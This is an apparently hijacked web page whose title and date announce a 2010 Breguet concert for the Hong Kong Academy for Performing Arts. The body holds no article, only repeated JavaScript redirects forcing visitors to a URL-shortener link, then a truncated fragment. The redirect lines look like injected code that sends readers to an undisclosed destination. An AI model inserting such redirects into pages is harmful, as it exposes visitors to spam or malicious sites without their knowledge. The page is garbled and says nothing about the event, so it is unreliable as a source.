
Breguet Concert For HK Academy for Performing
Arts
November 8, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS